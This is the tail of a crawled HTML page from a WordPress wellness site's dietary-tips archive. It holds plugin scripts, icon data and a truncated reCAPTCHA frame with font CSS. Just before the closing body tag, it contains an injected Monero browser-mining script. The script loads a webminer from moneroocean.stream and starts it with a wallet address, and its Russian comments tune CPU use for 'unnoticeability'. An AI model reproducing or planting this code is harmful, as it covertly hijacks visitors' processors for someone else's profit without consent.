-0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.29.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.1" id="elementor-webpack-runtime-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.1" id="elementor-frontend-modules-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://wellnessmantra.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/wellnessmantra.co.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Dietary Tips for Lactating Mothers Archives - Wellness Mantra","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.1" id="elementor-frontend-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://wellnessmantra.co.in/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://wellnessmantra.co.in/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.10" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://wellnessmantra.co.in/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://wellnessmantra.co.in/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.21" id="jet-tabs-frontend-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"cc49462":{"view_more":false,"particles":"false","particles_json":null},"804b1c0":{"view_more":false,"particles":"false","particles_json":null},"2ae151c9":{"view_more":false,"particles":"false","particles_json":null},"7c4e8aaf":{"view_more":false,"particles":"false","particles_json":null},"5a1bc069":{"view_more":false,"particles":"false","particles_json":null},"3b08c8ac":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"847bd33":[],"ca123f0":[],"a76919a":[],"f0cb121":[],"82b7494":[],"54583ed":[],"4fcb529":[],"595624b1":[],"bdfe7db":[],"72aaab66":[],"22bce427":[],"6b10009e":[],"43f35b2":[],"b61971c":[],"52639064":[],"75afe6fc":[],"14ee9c79":[],"22f26953":[],"234ad3e8":[],"36cb6b81":[],"67b4832d":[],"5ee58ffc":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.4" id="jet-tricks-frontend-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://wellnessmantra.co.in/wp-admin/admin-ajax.php","nonce":"d615def03a"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wellnessmantra.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wellnessmantra.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdzYakpAAAAAP0rSiIHjBKMpFHuYxywyKOZLXhP&co=aHR0cHM6Ly93ZWxsbmVzc21hbnRyYS5jby5pbjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bcntpv6iit2o
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
